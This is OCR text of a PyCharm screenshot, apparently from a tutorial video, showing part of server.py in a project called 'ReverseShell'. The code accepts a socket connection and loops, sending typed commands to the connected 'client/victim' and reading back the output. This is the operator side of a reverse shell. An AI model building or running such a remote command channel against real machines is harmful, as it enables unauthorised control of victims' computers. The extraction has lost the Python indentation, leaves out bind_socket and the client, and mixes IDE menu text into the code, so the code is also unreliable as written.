 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py server
Project server.py
ReverseShell (C:\Users\user pc\Desktop\ReverseShell)
client.py
server.py
External Libraries
1: Project
7: Structure
2: Favorites
bind_socket()
# Establish connection with a client (socket must be listening)
def socket_accept():
conn, address = s.accept()
print("Connection has been established! |" + " IP " + address[0] + " | Port" + str(address[1]))
send_commands(conn)
conn.close()
# Send commands to client/victim or a friend
def send_commands(conn):
while True:
cmd = input()
if cmd == 'quit':
conn.close()
s.close()
sys.exit()
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd))
client_response = str(conn.recv(1024),"utf-8")
Run server
E:\Python36\python.exe "C:/Users/user pc/Desktop/ReverseShell/server.py"
Binding the Port9999
4: Run 6: TODO Python Console Terminal
23:20 CRLF UTF